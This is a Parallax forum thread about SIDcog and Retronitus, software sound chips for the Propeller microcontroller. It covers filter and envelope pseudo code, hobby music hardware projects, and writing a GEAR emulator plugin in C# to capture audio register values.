The K-fold strategy is best for instances where you have a limited amount of data, and there’s a substantial difference in the quality of folds or different optimal parameters between them.
Python code:
from sklearn.model_selection import KFold # import KFold
X = np.array([[1, 2], [3, 4], [1, 2], [3, 4]]) # create an array
y = np.array([1, 2, 3, 4]) # Create another array
kf = KFold(n_splits=2) # Define the split – into 2 folds
kf.get_n_splits(X) # returns the number of splitting iterations in the cross-validator
print(kf)
KFold(n_splits=2, random_state=None, shuffle=False)
4. Leave one out
The leave one out cross-validation (LOOCV) is a special case of K-fold when k equals the number of samples in a particular dataset. Here, only one data point is reserved for the test set, and the rest of the dataset is the training set. So, if you use the “k-1” object as training samples and “1” object as the test set, they will continue to iterate through every sample in the dataset. It is the most useful method when there’s too little data available.
Since this approach uses all data points, the bias is typically low. However, as the validation process is repeated ‘n’ number of times (n=number of data points), it leads to greater execution time. Another notable constraint of the methods is that it may lead to a higher variation in testing model effectiveness as you test the model against one data point. So, if that data point is an outlier, it will create a higher variation quotient.
Python code:
>>> import numpy as np
>>> from sklearn.model_selection import LeaveOneOut
>>> X = np.array([[1, 2], [3, 4]])
>>> y = np.array([1, 2])
>>> loo = LeaveOneOut()
>>> loo.get_n_splits(X)
2
>>> print]
5. Stratification
Typically, for the train/test split and the K-fold, the data is shuffled to create a random training and validation split. Thus, it allows for different target distribution in different folds. Similarly, stratification also facilitates target distribution over different folds while splitting the data.
In this process, data is rearranged in different folds in a way that ensures each fold to become a representative of the whole. So, if you are dealing with a binary classification problem where each class consists of 50% of the data, you can use stratification to arrange the data in a way that each class includes half of the instances.
The stratification process is best suited for small and unbalanced datasets with multiclass classification.
Python code:]
Read: Data Frames in Python – Tutorial
When to Use each of these five Cross-Validation strategies?
As we mentioned before, each Cross-Validation technique has unique use cases, and hence, they perform best when applied correctly to the right scenarios. For instance, if you have enough data, and the scores and optimal parameters (of the model) for different splits are likely to be similar, the train/test split approach will work excellently.
However, if the scores and optimal parameters vary for different splits, the K-fold technique will be best. For instances where you have too little data, the LOOCV approach works best, whereas, for small and unbalanced datasets, stratification is the way to go.
We hope this detailed article helped you gain an in-depth idea of Cross-Validation in Python.
If you are reading this article, most likely you have ambitions towards becoming a Python developer. If you’re interested to learn python & want to get your hands dirty on various tools and libraries, check out IIIT-B’s PG Diploma in Data Science. | https://www.upgrad.com/blog/cross-validation-in-python/ | CC-MAIN-2021-43 | refinedweb | 1,463 | 53.21 |
Equally spaced circle in UI
Is it possible to enter a number, and that a UI loads with the amount of circle that you entered equally spaced vertically? And if yes, how?
@AZOM, here is one way. Requires that you get the
anchor.pyfrom here.
import ui import dialogs from anchor import GridView class CircleView(ui.View): def layout(self): self.corner_radius = self.width/2 number_of_cicles = int(dialogs.input_alert('Number of circles')) g = GridView(count_x=1) for _ in range(number_of_cicles): g.add_subview( CircleView(background_color='green')) g.present()
@mikael
Well thanks a lot for that but since I’m not so good, how do I get anchor.py ? I saw what is in the link, but what do I do with it?
Download it in your Pythonista working folder.
@AZOM, copy the contents of the file into a file called
anchor.pyin your
site-packagesdirectory or the same directory as your script.
@AZOM if you go here, you can download the zip in your iCloud Drive, unzip it and copy the py to Pythonista
Via split view
@pavlinb it seems that does it exist on iPhone but hoped on iOS 14.
It is ok on my iPad mini 4 and it is not very bigger than the biggest iPhone
@mikael sure. It was only to show that you can download a file (zip or not) from GitHub without needing a Pythonista script to import it, via iCloud then split view.
I know there are several ways.
We are not yet using a lot download to Files, then drag and drop to another app, like Pythonista
Personally, I use my script
@AZOM, GridView has a
pack_xargument:
g = GridView( count_x=1, pack_x=GridView.START)
Using
ENDinstead would move them to the right edge.
You can also control the placement down to the pixel by providing an additional
gapargument, which in this case is essentially the distance to the edge.
See the end of this page for the documentation.
@adomanim, here you go. You need the
vector.pyfrom here.
import ui import vector chars = 'ABCDEFGH' start_angle = 0 # First character on the right circle_color = 'red' char_color = 'white' char_font = ('Apple SD Gothic Neo', 32) diameter = min(ui.get_screen_size())/2 root = ui.View() root.present() pointer = vector.Vector() pointer.magnitude = diameter/2 pointer.degrees = start_angle for c in chars: label = ui.Label( text=c, text_color=char_color, alignment=ui.ALIGN_CENTER, font=char_font) label.center = root.bounds.center() + tuple(pointer) pointer.degrees += 360/len(chars) root.add_subview(label) class CircleView(ui.View): def layout(self): self.corner_radius = self.width/2 circle = CircleView( width=diameter, height=diameter, border_width=1, border_color=circle_color, center = root.bounds.center() ) root.add_subview(circle) circle.send_to_back()
This is for my friend: can someone make a 3 points generator on the circumference of a circle that has a diameter of 2 units. And with these three x, y coordinates, look if the point (0,5:0) is in the triangle made with the three points?
@AZOM, sounds like a school exercise. Wouldn’t it be more useful for your friend to spend the time on cracking it? | https://forum.omz-software.com/topic/6147/equally-spaced-circle-in-ui | CC-MAIN-2021-49 | refinedweb | 511 | 60.21 |
Originally posted by Timy McTipperstan: Here is what I updated it too, any thoughts? public class SomeClass implements java.io.Serializable {
Originally posted by Timy McTipperstan: Someid will be taken from the URL that is passed in from the previous page. somejsp.jsp?someid=5, I put 5 in the sql because I was trying to at least be able to get something out of the rs, ahh no luck with that. I'm not even sure if this is a good way of doing it. Any thoughts?
Originally posted by Timy McTipperstan: <jsp:useBean <jsp:getProperty</<br> <jsp:getProperty<br><br> and i tried <%=category.getVar1()%><br> <%=category.getVar2()%><br><br>
There are several ways to retrieve JavaBeans component properties. Two of the methods (the jsp:getProperty element and an expression) convert the value of the property into a String and insert the value into the current implicit out object: <jsp:getProperty <%= beanName.getPropName() %> For both methods, beanName must be the same as that specified for the id attribute in a useBean element, and there must be a getPropName method in the JavaBeans component. If you need to retrieve the value of a property without converting it and inserting it into the out object, you must use a scriptlet: <% Object o = beanName.getPropName(); %> Note the differences between the expression and the scriptlet; the expression has an = after the opening % and does not terminate with a semicolon, as does the scriptlet. | http://www.coderanch.com/t/360113/Servlets/java/ | CC-MAIN-2015-40 | refinedweb | 241 | 51.18 |
How to test implementation details with react-testing-library
Matt Crowder
・3 min read
If you are using enzyme to test your react components, you should consider switching to react-testing-library as soon as possible, its API is intuitive, easy to use, and it encourages writing tests in a way that your end users use your application.
With that being said, when you write tests with react-testing-library, it does not directly expose a way to test the implementation details of a component, because your users do not care if you're using a stateless functional component, a stateful functional component (a component with hooks), or a class component. With enzyme, it's easy to test implementation details, which then encourages engineers to ... test implementation details.
I had the odd scenario where it made sense to test implementation details, but I only knew how to do so with enzyme, so I made a tweet listing my concerns, to which react-testing-library's author, Kent C. Dodds, promptly replied saying that I can test implementation details by using refs. Tweet available here:
So I set out to find out how to accomplish this!
The specific use case I was having at work was with ag-grid, so I wanted to reproduce here as well, let's render a simple grid with the following code:
import React from "react"; import { AgGridReact } from "ag-grid-react"; import "ag-grid-community/dist/styles/ag-grid.css"; import "ag-grid-community/dist/styles/ag-theme-balham.css"; import CellEditor from "./custom-cell"; function App() { const columnDefs = [ { headerName: "Make", field: "make", cellEditorFramework: CellEditor, editable: true }, { headerName: "Model", field: "model", cellEditorFramework: CellEditor, editable: true }, { headerName: "Price", field: "price", cellEditorFramework: CellEditor, editable: true } ]; const rowData = [ { make: "Toyota", model: "Celica", price: 35000 }, { make: "Ford", model: "Mondeo", price: 32000 }, { make: "Porsche", model: "Boxter", price: 72000 } ]; return ( <div className="ag-theme-balham" style={{ height: "130px", width: "600px" }} > <AgGridReact columnDefs={columnDefs} rowData={rowData} /> </div> ); } export default App;
This produces the following:
If you look at
columnDefs, you'll notice that I added
cellEditorFramework, this allows me to add my own, custom cell editor here. Let's look at that custom cell editor.
import React from "react"; import { TextField } from "@material-ui/core"; class CellEditor extends React.Component { state = { value: this.props.value }; getValue() { return this.state.value; } handleChange = event => { this.setState({ value: event.target.value }); }; render() { return <TextField value={this.state.value} onChange={this.handleChange} />; } } export default CellEditor;
You'll notice here, that we are just setting local state values which takes the initial prop value and syncs to local state. But one thing you'll notice here if you look closely,
getValue is completely unnecessary, it does not provide any value! Let's look at what ag-grid does now when I start editing with
getValue removed:
The value disappears once we're done editing! This is because ag-grid calls getValue to get the final value once we're done editing, it doesn't know that the value is stored in state. So, there are three things one must do to ensure that this code works.
- Add getValue back.
- Add a jsdoc like so:
/** * Ag-grid calls this function to get the final value once everything is updated. * DO NOT DELETE * @returns {String|Number} this.state.value */ getValue() { return this.state.value; }
- Create a unit test that tests that
getValue()returns
this.state.valueLet's write that unit test!
If you read the tweet, you noticed that Kent said, "You can do that with with react-testing-library using a ref in what you render in your test.", then let's do that.
In custom-cell.test.js:
import React from "react"; import { render } from "react-testing-library"; import CustomCell from "../custom-cell"; test("that getData returns this.state.data", () => { const ref = React.createRef(); render(<CustomCell ref={ref} />); expect(ref.current.getValue()).toEqual(ref.current.state.value); });
Now we know, if someone gets rid of
getValue for some reason, it will fail, and you are protected.
Again, there are VERY rare cases where you need to do this, so please think twice, maybe even thrice, whether or not you should be doing this.
Source code available here:
That is so neat, and really goes off to show that there are always edge cases.
Just in time! We're moving to this from enzyme
why would you test implementation details? Tests should reflect the behavior only in case the implementation changes | https://dev.to/mcrowder65/how-to-test-implementation-details-with-react-testing-library-4bln | CC-MAIN-2019-47 | refinedweb | 743 | 55.44 |
importing matplotlib gives warning
Bug Description
I am running Ubuntu 8.10, updated from 8.04 -- installed python and matplotlib with aptitude from the repositories. This warning also occurs when starting "ipython -pylab".
Best,
Sebastian.
sbusch@tof8:~$ uname -a
Linux tof8 2.6.24-21-generic #1 SMP Tue Oct 21 23:09:30 UTC 2008 x86_64 GNU/Linux
sbusch@tof8:~$ python
Python 2.5.2 (r252:60911, Oct 5 2008, 19:29:17)
[GCC 4.3.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import matplotlib
/usr/lib/
from pkg_resources import resource_stream
>>> matplotlib.
'0.98.3'
>>>
I have the same problem in Intrepid Ibex with my python programs when i load pylab in my projects, it doesn't occur in Hardy | https://bugs.launchpad.net/ubuntu/+source/matplotlib/+bug/299381 | CC-MAIN-2021-49 | refinedweb | 126 | 69.38 |
Asynchronous RPC
Contents
AsyncRPC is a non-blocking and not a wholly asynchronous RPC library. It provides abstractions over the Sockets layer for non-blocking transmission of RPC calls and reception of RPC replies. It provides notification of RPC replies through callbacks. Callbacks can be registered at the time the RPC call is transmitted through an interface function along with some private data that could be required during the callback.
It is used as the RPC library for libnfsclient, a userland NFS client operations library, which in turn is used by a tool called nfsreplay.
The NFS benchmarking project page is here: NFSBenchmarking
I can be reached at <shehjart AT gelato DOT NO SPAM unsw DOT edu GREEBLIES DOT au>
News
April 5, 2007, nfsreplay svn is up
March 31, 2007 Async RPC is still pre-alpha. Use with caution.
Main features
Non-blocking, the socket reads and writes are non-blocking and managed by the library. In case of writes, if the socket blocks the data is copied into internal buffers for trying again later.
Asynchronous, the responses are notified via callbacks registered at the time of making the RPC calls. These callbacks are not true asynchronous mechanisms as they do not rely on signals or other asynchronous notifications mechanisms. In the worst case scenario, a completion function needs to be called to explicitly process pending replies and the associated callbacks.
Interface
The interface is very similar to the RPC library in the glibc, with the addition of callbacks and non-blocking socket IO.
Creating Client Handle
#include <clnt_tcp_nb.h> CLIENT *clnttcp_nb_create(struct sockaddr_in *raddr, u_long prog, u_long vers, int *sockp, u_int sbufsz, u_int rbufsz); CLIENT *clnttcp_b_create(struct sockaddr_in *raddr, u_long prog, u_long vers, int *sockp, u_int sbufsz, u_int rbufsz);
Use clnttcp_nb_create to initiate a connection to a remote server using a non-blocking socket. The 'clnt_b_create does the same using a blocking socket. The parameters are:
raddr - Socket which provides the server's IP and optionally, a port to connect to. The port number is optional and if 0, is acquired from the portmapper service using the prog and vers parameters.
prog - The number identifying the RPC program.
vers - The version of the RPC program.
sockp - If the caller already has a usable socket descriptor, pass it as this argument. A new socket descriptor is created if the value of *sockp is RPC_ANYSOCK.
sbufsz - The size of the buffer which is sent to the write syscall. Uses default value of ASYNC_READ_BUF if 0.
rbufsz - The size of the buffer which is given to the read syscall. Uses default value of ASYNC_READ_BUF if 0.
The function returns a handle which is used to identify this particular connection.
User callbacks
User callbacks are of the type
#include <clnt_tcp_nb.h> typedef void (*user_cb)(void *msg_buf, int bufsz, void *priv);
msg_buf - Pointer to the msg buffer.
bufsz - Size in bytes of the message in msg_buf.
priv - Pointer to the private data registered with clnttcp_nb_call.
Calling Remote Procedures
#include <clnt_tcp_nb.h> extern enum clnt_stat clnttcp_nb_call(CLIENT *handle, u_long proc, xdrproc_t inproc, caddr_t inargs, user_cb callback, void * usercb_priv);
clnttcp_nb_call is the function used call remote procedures asynchronously.
handle - The pointer to the handle returned by clnttcp_nb_create.
proc - The RPC procedure number.
inproc - Function that is used to translate user message into XDR format.
inargs - Pointer to user message.
callback - The callback function. Its called when the reply is received for this RPC message.
usercb_priv - The pointer to the private data that will be passed as the third argument to the function pointed to by callback.
On a successful transmission of the call, the return value is RPC_SUCCESS. This applies only to the send function. RPC_SUCCESS is returned even in cases, when the message is copied into internal buffers for later transmission. This would happen in case the write syscall returns EAGAIN to notify that the call will block.
clnttcp_nb_call transparently handles blocking and non-blocking sockets so there is no need to maintain additional state after the client handle has been created.
Executing callbacks
#include <clnt_tcp_nb.h> int clnttcp_nb_receive(CLIENT * handle, int flag);
handle - The pointer to the handle returned by clnttcp_nb_create.
flag - This argument takes the following values:
RPC_NONBLOCK_WAIT - If the user application requires that the read from socket for this invocation of clnttcp_nb_receive be non-blocking.
RPC_BLOCKING_WAIT - If the user application requires that the read from socket for this invocation of clnttcp_nb_receive be blocking till atleast one RPC response was received by the library, i.e. atleast a one callback was executed by the library internally.
The flag argument determines socket read behaviour in tandem with the original socket creation type. The following table shows the resulting combinations:
The idea above is to show that using the flag as RPC_BLOCKING_WAIT even a non-blocking socket can block-wait for a response if necessary. The function returns the count of callbacks that were executed for the socket buffers that were processed. This value can also be taken to be the count of replies received and processed in this call.
Closing a connection
#include <clnt_tcp_nb.h> void clnttcp_nb_destroy (CLIENT *h);
Simply call clnttcp_nb_destroy to the state related to this connection.
h - The pointer to the handle returned by clnttcp_nb_create.
Retreiving amount of data transferred
#include <clnt_tcp_nb.h> unsigned long clnttcp_datatx (CLIENT *h);
Returns the count of bytes transferred over this CLIENT handle.
Internals
Some aspects that need focus are presented here.
Plugability into glibc
Since glibc's RPC implementation has some degree of extensibility I've been able to use quite a bit of underlying infrastructure. It allows for new pluggable transport protocol handlers, pluggable XDR translation libraries and pluggable functions that actually do the reading and writing from sockets.
Some aspects of glibc RPC code structure are shown in the two pages here, which are basically pictures of diagrams I drew on a whiteboard to understand it myself. See glibcRPCDesign.
Record Stream Management
The RPC Record Marking Standard is used for serializing RPC messages over byte-stream transports like TCP. Since we have two different paths for sending(using clnttcp_nb_call) and receiving RPC messages(through callbacks), the XDR translation takes place differently in both cases.
Transmission case: While sending the Async RPC code uses glibc's XDRREC translation routines which are used for XDR translation for record streams like TCP. XDRREC in turn provides pluggable functions which are used for writing the translated messages to socket descriptors. The Async RPC library defines a custom function that is plugged into to the XDRREC routines. This function, writetcp_nb handles non-blocking writes to socket descriptors. This function is the last one to be called by the XDRREC routines which means the buffers passed to it contain RPC messages already in XDR format. If the write to socket blocks, it copies the message into internal buffers for later transmission. The buffers are stored in the client handles. The code is well commented.
Reception case: Message reception takes place either during the calls itself, in case the socket used is blocking or by using clnttcp_nb_receive function. Mainly, the task involves defragmenting(..RPC terminology..) and desegmenting(..TCP terminology..) bytes read from the socket and collating them into single RPC records. Each RPC Record contains one RPC message. The user callbacks are called only when enough bytes have been read to complete a full RPC record. See RFC 1831 Section on Record Marking Standard for more info. The bytes read from the sockets are in XDR format. The RPC message headers are un-XDRed using the XDRMEM routines which allow translation to and from buffers in memory. This is different from the XDRREC module which sends message translations to socket descriptors from in-memory buffers and the XDR data read from socket descriptors to un-XDRed memory buffers.
Callbacks
Callbacks are called only with complete RPC messages. The buffers passed to the callbacks are in XDR format and need to be translated before being useful. Use the glibc XDRMEM routines to do this. For examples of use with NFS messages, see the XDR translation routines in libnfsclient callbacks. The source for libnfsclient is packaged as part of nfsreplay.
Callbacks are saved internally in a hashtable by using the RPC XID as the key. As each call produces a unique XID, each message needs a callback to be registered while sending that message. Registering a callback is optional and the library discards a reply which does not have a registered callback.
Callbacks might need some state information while processing each reply. This state can be provided as the user_cb_priv argument to clnttcp_nb_call. This reference is passed to the callback eventually as the priv argument of the callback functions, which are of the type user_cb. This approach provides for per-XID callback and private info, i.e. the callback and the private data passed to it can be different for each request.
The message buffers passed to the callbacks are freed after the callbacks return. Copy it, if persistence is needed.
Response Notification
Response notification happens through callbacks. Within the library, response processing is attempted right after the RPC call is made by clnttcp_nb_call. The attempt to read a response blocks if the socket was created using clnttcp_b_create. If the read results in a full RPC record being read, the callback is executed and clnttcp_nb_call returns. In case the socket was non-blocking and the read returns EAGAIN, clnttcp_nb_call returns without calling any callbacks. In such cases, the user application might need to explicitly initiate the callbacks using a completion function. The clnttcp_nb_receive function is used for this purpose. Again, clnttcp_nb_receive allows the user application to explicitly specify whether this invocation of clnttcp_nb_receive should block. In case there are buffers that can read without blocking, they are read in. The callbacks are called only if these buffers collate to form a complete RPC record. See the description of clnttcp_nb_receive to understand under what conditions it will block till atleast one callback is executed.
Code
libnfsclient and AsyncRPC are part of the nfsreplay source package. See nfsreplay page for instructions on checking out these two components.
Usage
Usage and building with the library involves including the header file and building the library user's C files with the clnt_tcp_nb.c source file.
The header clnt_tcp_nb.h is needed by all the files that use the interface functions above.
Support
Use nfsreplay lists for support and discussion. | http://www.gelato.unsw.edu.au/IA64wiki/AsyncRPC | crawl-002 | refinedweb | 1,724 | 56.66 |
Welcome to the Parallax Discussion Forums, sign-up to participate.
Ahle2 wrote: »
The pseudo code for the multi mode 6db/octave filter looks like this!
[B]Each sample:[/B]
filter_H = input_sample - filter_B * filter_resonance - filter_L
filter_B += filter_freq * filter_H
filter_L += filter_freq * filter_B
filter_H = Highpass filtered sample
filter_B = Bandpass filtered sample
filter_L = Lowpass filtered sample
filter_freq = Cutoff frequency ( a value between 0 - 1, max freq = sample_rate/2 )
filter_resonance = Resonance amount ( a value between 0 - 1 )
input_sample = The incoming sample
If you for an instance want a bandpass filtered sample use: output_sample = filter_B
If you for an instance want a bandpass reject filter use: output_sample = filter_L + filter_H
The logarithmic envelope decay function works like this
[B]Each frame:[/B]
amplitude_level-= decay_rate
if amplitude_level < reference_level
decay_rate /= 2
reference_level /= 2
Post Edited (Ahle2) : 1/30/2010 3:39:36 PM GMT
[B]Each sample:[/B]
filter_H = input_sample - filter_B * filter_resonance - filter_L
filter_B += filter_freq * filter_H
filter_L += filter_freq * filter_B
[B]Each frame:[/B]
amplitude_level-= decay_rate
if amplitude_level < reference_level
decay_rate /= 2
reference_level /= 2
Ahle2 wrote: »
@6581
Retronitus has awaken from its sleep, I am working on a LameStation game that will use it. Retronitus may actually end up as part of the standard library for this cool console.
And I am about to finish the tools for Retronitus as we speak, then it will be possible to easily make music and sfx for it.
/Johannes
Ahle2 wrote: »
It would be nice to see a YouTube clip of that "thing" in action.
Genetix wrote: »
Sounds really good!
Johannes, what hardware is needed for SIDcog?
using System.Media;
(new SoundPlayer(@c:\w1.wav)).PlaySync();
private Propeller Chip;
class terminal : PluginBase //assuming your plugin class is called terminal
{
private Propeller Chip;
private Cog cogSelected; //add this reference
...
public override void PresentChip(Propeller host)
{
...
Chip.NotifyOnClock();
cogSelected = Chip.GetCog(1); //assuming SIM PASM code running on cog 1
...
}
public override void OnClock(double time)
{
...
if (cogSelected != null)
{
uint value1 = cogSelected.ReadLong(CogSpecialAddress.FRQA); //also you could use cogSelected.ReadLong(0x1FA), but is more tidy this way.
uint value2 = cogSelected.ReadLong(CogSpecialAddress.FRQB);
//do something with value1 & value2
...
}
...
}
...
}
class Terminal : PluginBase
{
private Cog cogSelected;
private PropellerCPU Chip;
....
public override void PresentChip()
{
NotifyOnClock();
Cog cogSelected = Chip.GetCog(1);
}
}
private void AttachPlugin(PluginBase plugin)
{
Chip.IncludePlugin(plugin); //include into plugin lists of a PropellerCPU instance
plugin.PresentChip(); <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
public virtual void PresentChip() { }
public override void OnClock(double time, uint sysCounter)
{
//react to every clock changes here with your code...
}
Propeller Tool + patience!
"I was able to determine that your note2freq routine appears to be using a midi note scale"
That is what I recall as well, but I was not sure!
I am developing "Midi to .rmu" support in the Retrontius editor. The hard part is not to convert notes, the hard part is to quantize, multiplex and prioritize notes...
/Johannes
I tested these filters because (1) I am patching sidcog for my de2-115 retromachine (2) I need a filters for the other purpose.
Low pass and high pass filter made with this algorithm are 12 dB/octave, and not 6!
The band pass filter is 6 dB/octave.
This is exactly what the SID has, so there is no need to add second filter bank.
If the SID's filter is as in the Commodore 64 instructions - 30 Hz+5.8*amount - then @ 44100 Hz the amount should be divided by 1223 and then be no more than 1200 - the filter characteristic is non linear.
But as I saw some SID filter characteristics, they are nonlinear, too
At 44100Hz sampling, the band pass frq is 355 Hz for 0.05, 720 Hz for 0.1, 1485 for 0.2, 3220 for 0.4, 5430 for 0.6, 9010 for 0.8 and 13050 Hz for 0.9 (then 22050 Hz for 1.0)
I own 5 C64's and I can confirm that the filter differs A LOT and not one of them is even close to the official documentation. Just forget about using the documentation as a reference...
SIDcog was calibrated by ear using my 8580 equipped C64's as references. Of course, the cutoff linearity and the cutoff slope couldn't be made perfect thanks to all short cuts listed above, but the most important thing is that the offset is as close as possible to the real SID. Otherwise all modern tunes that uses a sweeping resonant lowpass filter in combination with a sweeping triangle wave to emulate kicks would sound AWFUL!! Have a listen to "Harden your horns" for the perfect example of this.
I have DC patched one of my 8580 equipped C64's to be able to play 4 bits samples using the main volume "trick". This should theoretically work with SIDcog as well, if the DC offset value is set to something other than 0x8000000. Someday I will connect SIDcog to a real C64... then I will be able to test if this works.
/Johannes
I don't have a C64
I was wondering if we could get an update on this? I'd love to implement a version of this in the Micromite Companion project.
The youtube videos of this are simply amazing.
I really want to compose on Retronitus. Just make some chip music. No pressure of course. Anything is done when it's done, but I sure like reading things are moving along in some fashion!
Of course, I will test anything.
I put together a quick and dirty logic level shifter to translate the control voltage and gate values of the Sparkfun Sparkpunk Sequencer, hooked the two together, and hacked up the Play Routine example to poll the ADC on my ASC+ and pass the values, with a little scaling, straight into the noteOn and setCutoff methods of SIDcog.
The result is interesting, to say the least:
I plan to assemble a slightly less hacky version of my setup and add a handful of pots to let me tweak some other values on the fly. Who needs trackers when you can twist and distort the SID sound live!
Patience is a virtue!
@Gadgetoid
Welcome to the forum!
Cool project... It would be nice to see a YouTube clip of that "thing" in action.
/Johannes
Your wish is my command!
We got some 3.5mm jack sockets in today, so I tidied up my still-breadboarded SparkPunk adapter, tweaked the code to separate drums/melody onto different portions of the sliders, and had a 5-minute jam session and tour. It's now uploading!
And here we go:
@Ahle: Indeed. Looking forward to fun times.
Maybe making something like this using the propeller instead of atmega can give interesting results...
I've decoupled my ADC sampling from the main logic using another COG, if I slow this down to a reasonable frequency then I can store a sequence of 8 notes, including the intermediate values that give the sound such a unique timbre, and run these back through SIDcog while I feed in the melody.
The sequencer has signals for Run/Stop and Clock, which I could level shift and use to keep everything in sync.
Such an amazing tune using some unusual combination of SID techniques at the same time. The chords are samples played through a sweeping resonant low pass filter.
/Johannes
Johannes, what hardware is needed for SIDcog?
nothing special propeller-chip, with standard µC-things like crystal, EEPROM etc.
all sound-effects is created by software.
Dgital-to-analog-conversion through capacitor and resistor
best regards
Stefan
I have Gear 14.7.3.0 but it seems like it doesn't emulate audio ?
I've been looking for an audio plugin for it or how to write one.
It shouldn't be that hard to do what you want, the FRQA/FRQB registers holds each 32 bit unsigned sample that SIDcog generates. Simply shifting these values 16 steps to the right and feeding them to the sound card at the right rate, should do the trick. No need to emulate duty mode + RC filter. (If perfect emulation is important, then you need to do duty+RC of course) The difference compared to a real Prop is that the audio will be too clean and lack all those juice artifacts that duty mode generates. But on the other hand you will get aliasing distortion converting from whatever rate the Prop is generating to the rate that the sound card is outputing.
/Johannes
I've managed to get sound output from Gear (though not related to the Sidcog yet).
I used the totally unrelated vt100 terminal plugin and added :
to the top of the terminal.xml of the file and :
to the sendBtn_Click routine.
It looks like I need to use WaveOut to play individual samples.
But meanwhile, I've been trying to figure out how to access the FRQA/FRQB registers from a plugin XML file.
I have the Gear source code, but it's not obvious how the XML file "connects" to any variables defined in a SPIN file
I think it is possible to build a GEAR plugin that read the FRQA/FRQB registers and dumps to a file periodically, but I don't know if that is what is needeed.
Normally the content of those registers depends on what counter mode are running, and in what moment of time are you sampling (derived from sampling rate). What counter mode SIDCog is using? I had look inside of it (v1.3 in OBEX), but I coudn't figure out...
PS: I'm one of the people who is updating the GEAR emulator, so I understand the possibilities.
In that version of GEAR plugin, if you have declared inside your new plugin, you can access a Cog method ReadLong(uint address), and read directly FRQA or FRQB. I recomend the following as example:
Currently the plugin system is mainly oriented to read & write pins when the clock ticks (using OnClock() method), or when a pin changes (using OnPinChange() method), offering Chip.DrivePin() method to affect pins or Chip.PinStates[] array to read their states. But is possible to access all the public methods and properties of Propeller and Cog class (later as show here).
Great !
//do something with value1 & value2
I've been trying to put some file - i/o into the plugin, but am running into some kind of syntax error that CompileAssemblyFromSource doesn't like.
Btw, the CheckCode is very nice in Gear, but it would be very helpful the editor displayed line numbers !
Not a huge problem, as thankfully the cut&paste works, so I just transfer it to another editor then back
** After some searching, I see it's not that simple for the line #'s, but I found a couple of examples and will see what I can do**
** But FIRST the FRQA data ! **
Mike
Any plugin I try to run with the ver 15.0 sources I built is failing with a "constructor not found" message.
The same plugins run on ver 14.7.3.0 (aside from the minor name changes that have been made to the Gear classes)
I'm building the sources with VcS 2010 / .net 4.0, is that the problem ?
Mike
I would recommend you to use the version 14.7.3.0 of GEAR, because is the stable one. The github version is under development to improve the plugin system, but if you like to help us to test it there is no problem ;-)
About your issue in Github, is about the changes in the base class: a required parameter. See the details in.
Antonio
Glad to see that it was not a problem with my VCS / net versions !
And duh, I (obviously probably to you), didn't even look at the plugin examples in the repo.
Well, I sorta did, I saw that the file names were the same as the ones in 14.7, so I ASSumed that nothing had changed
Could have saved a LOT of time, had I looked at them
** Is the source for 14.7.3 available ? *
I looked on the SourceForge site, didn't see it.
Mike
The exception is happening at (Emulator.cs)
There doesn't seem to be much code at : (PluginBase.cs)
Now you can find the source code under.
Antonio
> In ver 15, this is giving a NullReference Exception was unhandled / Object reference not set to an instance of an object
If you are in Ver 15, Do you have defined in your plugin code the method OnClock(..)? The error you described look like there is no overrided method to invoke...
Antonio | https://forums.parallax.com/discussion/comment/1303455/ | CC-MAIN-2020-05 | refinedweb | 2,093 | 64.1 |
libpfm_intel_wsm — support for Intel Westmere core PMU
Synopsis
#include <perfmon/pfmlib.h> PMU name: wsm PMU desc: Intel Westmere PMU name: wsm_dp PMU desc: Intel Westmere DP
Description
The library supports the Intel Westmere core PMU. It should be noted that this PMU model only covers the each core's PMU and not the socket level PMU. It is provided separately. Support is provided for the Intel Core i7 and Core i5 processors (models 37, 44).
Modifiers
The following modifiers are supported on Intel Westmere_INST_RETIRED:LATENCY_ABOVE_THRESHOLD event. This is an integer attribute that must be in the range [3:65535]. It is required for this event. Note that the event must be used with precise sampling (PEBS).
OFFCORE_RESPONSE events
The library is able to encode the OFFCORE_RESPONSE_0 and OFFCORE_RESPONSE_1 events. Those are special events because they, each, need a second MSR (0x1a6 and 0x1a7 respectively) to be programmed for the event to count properly. Thus two values are necessary for each event. The first value can be programmed on any of the generic counters. The second value goes into the dedicated MSR (0x1a6 or 0x1a7).
The OFFCORE_RESPONSE events are exposed as normal events corresponding dedicated MSR (0x1a6 or 0x1a7).
When using an OS-specific encoding routine, the way the event is encoded is OS specific. Refer to the corresponding man page for more information. | https://dashdash.io/3/libpfm_intel_wsm | CC-MAIN-2021-17 | refinedweb | 224 | 58.48 |
2 May 2011
By clicking Submit, you accept the Adobe Terms of Use.
Beginning
In this exercise you will use Flash Builder to create the application user interface for the fictitious Employee Portal: Vehicle Request Form shown in Figure 1.
In this section you will use Flash Builder Design mode to build the application user interface using Flex framework components.
Note: The Properties view is displayed by default on the right side of the Flash Builder user interface (see Figure 3).
Lastly you will add a Button control using Source mode. This allows you to avoid the label value that is created for you when you drop a control into the Form container in Design mode.
Formblock and below the last
FormItemcontainer, create a new
FormItemcontainer block.
<s:Form> ... <s:FormItem <mx:DateChooser/> </s:FormItem> <s:FormItem> </s:FormItem> </s:Form>
FormItemblock, create a
Buttoncontrol and a
labelproperty with a value of
Submit Request.
... <s:FormItem> <s:Button </s:FormItem>
In this section you will run the application to view it in a browser.
You should see the application shown in Figure 12.
Note: You may have to resize your browser to see the whole application.
In this section you will use Design mode to create a CSS style from a Label control.
You should see the Styles.css file open in Flash Builder (see Figure 16). You should also see the Styles.css file in the Package Explorer view within the default package.
backgroundColorproperty with a value of
#000000, a
colorproperty with a value of
#FFFFFF, a
paddingLeftproperty with a value of
20, and a
verticalAlignproperty with a value of
middle.
.titleHeader { backgroundColor: #000000; color: #FFFFFF; fontSize: 16; fontWeight: bold; paddingLeft: 20; verticalAlign: middle; }
Switch to ex1_02_starter.mxml.
Note the new layout of the Label control.
In this section you will use the Flex video components to add a video to the application.
You should see the video next to the Pickup Date field in the Form container (see Figure 20). Note that the VideoDisplay control has no playback controls.
The VideoPlayer control now has a play/pause button, a seek bar, volume controls, and a full-screen option embedded with it (see Figure 21). Also note that the video starts automatically when the application launches.
VideoPlayercontrol.
autoPlayproperty to the
VideoPlayercontrol and set its value to
false.
Save the file and run the application.
You should see that the video does not start when the application is launched.
In this section, you will apply a pre-made skin to the Application container using the
skinClass property. You will also modify the skin background.
The AppSkin.mxml file is based on the SparkSkin class and consists of two required states (
normal and
disabled) and a
Metadata block. You will learn more about states in later videos; for now just understand that these two are required in a skin.
The
HostComponent() method located within the
